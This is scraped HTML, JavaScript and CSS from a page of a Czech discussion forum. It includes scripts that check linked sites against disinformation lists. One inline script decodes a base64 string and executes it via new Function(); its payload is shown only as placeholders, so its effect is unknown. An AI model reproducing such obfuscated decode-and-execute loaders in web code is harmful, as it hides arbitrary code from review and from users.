                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5822&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5822">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=126" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1344">1344</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1008">1008</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=337">337</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=128">128</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=127">127</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=126">126</a></li>
        
            <li class="active"><a href="#">125</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=124">124</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=123">123</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=122">122</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=124" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/nabozenstvi/zivot-v-lasce-bozi-t672/doVote?paginator-page=125"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/nabozenstvi/zivot-v-lasce-bozi-t672/doVote?paginator-page=125"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3600#20260118</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qXjEooyedqi6BX-hNgUb5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836529941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.chatujme.cz/js/texyla/css/style.css
body_size: 1164
content:
/* textarea */
div.texyla div.textarea-container {text-align:center; margin:5px 0; clear:left;}
div.texyla div.textarea-container * {margin: auto !important;}

/* lišta */
div.texyla ul.toolbar {margin:0; padding:0 0 0 5px; height:30px;}
div.texyla ul.toolbar li {margin:0; padding:0; list-style:none; float:left; width:30px; height:30px;}
div.texyla ul.toolbar li span {display:block; padding:7px; cursor:pointer;}
div.texyla ul.toolbar li img {display:block;}
div.texyla ul.toolbar li.separator {width:5px; background:url("../img/separator.gif") no-repeat 50% 50%;}
div.texyla ul.toolbar li.label {width:auto; line-height:30px; font-size: 90%; padding: 0 4px 0 7px;}

/* menu */
div.texyla ul.toolbar li.menu {z-index:2; background:url("../img/menu.gif") no-repeat 50% 50%; width:15px; position:relative;}
div.texyla ul.toolbar li ul {display:none; top:29px; left:0; position:absolute; margin:0; padding:2px;}
div.texyla ul.toolbar li ul li {padding: 0; height:auto; width:auto; display:block; cursor:pointer; float:none; white-space:nowrap;}
div.texyla ul.toolbar li ul li span {background-position: 2px 50% !important; background-repeat:no-repeat; padding:3px 5px 3px 22px; display:block;}

/* náhledy */
div.view-header {line-height:30px; background-repeat:no-repeat; background:no-repeat 5px 50%; padding-left:26px;}
div.preview-wrapper {background:white; overflow:auto; position: relative; margin:5px;}
div.preview, pre.html-preview {padding:10px; margin:0;}
div.preview-wait {border:1px solid #777; padding:10px 10px 10px 36px; background:url("../img/loader.gif") 10px 10px no-repeat; position:absolute; z-index:999;}

/* tlačítkové lišty */
div.texyla .bottom-toolbar {position:relative; padding: 0 5px 5px;}
div.texyla .right-toolbar {position:absolute; right:0; top:0; margin-right:5px;}
div.texyla .right-toolbar .btn, div.texyla .right-toolbar button {margin-left:5px;}
div.texyla .span-tb, .twindow .span-tb, div.texyla .tabs {height:30px;}

/* tlačítka */
div.texyla .bottom-toolbar .btn, .twindow .btn {display:block; float:left; padding:0 0.5em; line-height:28px; cursor:pointer;}
div.texyla .left-toolbar .btn, div.texyla .left-toolbar button {margin-right:5px;}
div.texyla .btn .icon-span {background: no-repeat 0 50%; padding-left:20px;}
div.texyla .bottom-toolbar button img {vertical-align:middle;}

/* taby */
div.texyla .bottom-toolbar .tabs {position:relative; top:-5px;}
div.texyla .bottom-toolbar .tabs .btn {border-top:none; margin-right: 0;}
div.texyla .bottom-toolbar .tabs .btn.ui-state-active {line-height:30px; cursor:default;}

/* pluginy */
.ui-dialog-content .tab-background {width:81px; height:81px; position:absolute; top:19px; right:21px; background:url('../plugins/table/table-background.gif');}
.ui-dialog-content .tab-control {width:80px; height:80px; position:absolute; top:0; left:0;}
.ui-dialog-content .tab-selection {width:16px; height:16px; position:absolute; top:0; left:0; background:url('../plugins/table/table-selection.gif');}

.ui-dialog-content .emoticons {line-height:1em;}
.ui-dialog-content .emoticons img {margin:1px; padding:5px; cursor:pointer; display:inline-block;}

.ui-dialog-content .colors span {margin:1px; padding: 1px; cursor:pointer; display:inline-block;}
.ui-dialog-content .colors span span {display:block; width: 12px; height:12px;}

.ui-dialog-content .symbols span {cursor:pointer; padding:0; display:inline-block; text-align:center; width:2em; line-height:2em; margin:1px;}

.ui-dialog-content p.wait {background:url("../img/loader.gif") 0 50% no-repeat; padding-left:26px; margin:0;}

.ui-dialog-content .files-gallery .image {width:60px; text-align:center; vertical-align:middle; line-height:0;}
.ui-dialog-content .files-gallery .image img {cursor:pointer;}
.ui-dialog-content .files-gallery .label {display:table-cell; padding-left:5px;}
.ui-dialog-content .files-gallery {padding:0;}
.ui-dialog-content .gallery-item {margin-top:5px; font-size: 90%; width:100%}
.ui-dialog-content .gallery-item td.buttons {font-size: 80%; text-align: right; visibility: hidden;}
.ui-dialog-content .gallery-item:hover td.buttons {visibility: visible;}
.ui-dialog-content div.files-filter {padding-top: 15px;}

.ui-dialog-content div.clear {font-size:0; height:0; clear:both;}